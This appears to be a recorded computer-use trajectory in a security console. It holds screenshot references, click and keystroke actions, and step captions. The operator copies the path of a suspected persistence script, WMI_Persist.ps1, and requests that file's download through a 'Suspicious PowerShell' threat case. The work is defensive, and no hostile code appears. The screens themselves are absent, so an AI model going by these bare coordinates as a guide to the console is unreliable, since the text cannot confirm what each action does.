
left_click_drag(462, 522, 855, 526)

left_click(876, 525)

scroll(913, 526, "right", 3)

Step: Copy the script path C:\Windows\System32\WMI_Persist.ps1 from the Import-module command line
scroll(978, 527, "left", 5)
left_click_drag(957, 526, 793, 525)
key("ctrl+c")

Step: Open the case linked to the Suspicious PowerShell threat and choose the Download Threat File action
left_click(261, 15)
scroll(1130, 302, "up", 3)

left_click(1086, 401)

left_click(944, 67)
left_click(363, 167)

Step: Add the copied path C:\Windows\System32\WMI_Persist.ps1 as the threat file to download
left_click(379, 428)
key("ctrl+v")
